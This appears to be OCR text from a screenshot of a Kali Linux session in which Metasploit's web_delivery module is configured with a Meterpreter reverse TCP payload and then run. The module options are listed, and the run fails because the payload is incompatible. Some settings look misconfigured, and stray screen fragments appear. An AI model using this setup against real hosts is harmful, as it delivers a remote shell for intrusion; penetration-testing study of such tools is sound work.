 Tal
kali:1 - VNC Viewer
root@kali: ~
File Edit View Search Terminal Help
ATTEN
LIST
target => 2
msf exploit(multi/script/web_delivery) >
msf exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.0.78 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH / no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 5555 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
msf exploit(multi/script/web_delivery) > exploit
[-] Exploit failed: python/meterpreter/reverse_tcp is not a compatible payload.
[*] Exploit completed, but no session was created.
msf exploit(multi/script/web_delivery) >
Send to:
Type he
ENG 5:19 PM